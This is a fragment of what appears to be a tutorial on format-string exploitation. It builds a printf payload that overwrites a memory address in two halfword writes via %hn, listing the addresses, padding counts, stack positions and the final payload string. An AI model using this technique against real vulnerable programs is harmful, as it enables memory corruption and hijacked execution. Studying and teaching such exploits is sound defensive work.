 Example: Some More Math
And we're done. Exploit ready!
\x98\x96\x04\x08 where to write (hex, little endian)
\x9a\x96\x04\x08 where to write + 2 (hex, little endian)
%7944c what to write - 8 (dec)
%<pos>$hn displacement on the stack (dec)
%39131c what to write - previous value (dec)
%<pos+1>$hn displacement on the stack + 1 (dec)
\x98\x96\x04\x08\x9a\x96\x04\x08%07944c%00002$hn%39131c%00003$hn